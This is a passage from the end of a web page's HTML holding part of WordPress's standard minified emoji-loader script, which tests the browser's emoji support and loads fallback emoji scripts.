Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gaycamchat.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
